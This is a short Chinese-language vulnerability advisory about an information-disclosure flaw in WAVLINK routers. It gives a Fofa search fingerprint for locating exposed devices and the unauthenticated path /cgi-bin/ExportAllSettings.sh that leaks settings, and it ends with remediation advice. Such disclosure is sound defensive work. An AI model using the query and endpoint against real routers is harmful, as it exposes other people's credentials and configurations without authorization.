# WAVLINK 多款路由器存在敏感信息泄露漏洞

## 漏洞描述

WAVLINK wavlink是中国睿因科技（WAVLINK）公司的一款路由器。连接两个或多个网络的硬件设备，在网络间起网关的作用。WAVLINK存在信息泄露漏洞。该漏洞源于网络系统或产品在运行过程中存在配置等错误。未授权的攻击者可利用漏洞获取受影响组件敏感信息。

## 漏洞复现

1. Fofa

body="firstFlage"



2、界面如下



3、隐患url，验证如下

/cgi-bin/ExportAllSettings.sh



## 修复建议

1、请联系厂商进行修复。

2、如非必要，禁止公网访问该系统。

3、设置白名单访问。